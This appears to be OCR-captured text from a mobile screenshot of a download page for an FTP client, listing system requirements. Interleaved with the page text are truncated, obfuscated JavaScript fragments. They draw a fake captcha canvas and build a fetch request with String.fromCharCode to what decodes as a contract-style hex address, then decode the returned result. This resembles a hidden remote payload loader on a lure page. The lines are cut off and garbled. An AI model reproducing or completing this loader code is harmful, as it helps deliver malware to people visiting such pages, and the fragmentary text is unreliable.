
🕒 Updated:
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
Enough for tools
Powerful and easy-to-use FTP client that enables you